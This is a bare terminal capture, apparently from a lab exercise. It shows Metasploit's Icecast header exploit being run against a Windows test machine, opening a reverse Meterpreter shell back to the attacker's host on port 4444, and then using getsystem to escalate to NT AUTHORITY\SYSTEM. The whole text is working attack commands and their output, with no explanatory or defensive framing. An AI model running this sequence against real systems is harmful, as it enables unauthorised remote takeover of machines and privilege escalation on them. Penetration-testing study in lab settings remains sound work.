 root@kali: ~
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:52712) at 2021-10-01 02:05:14 -0700
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM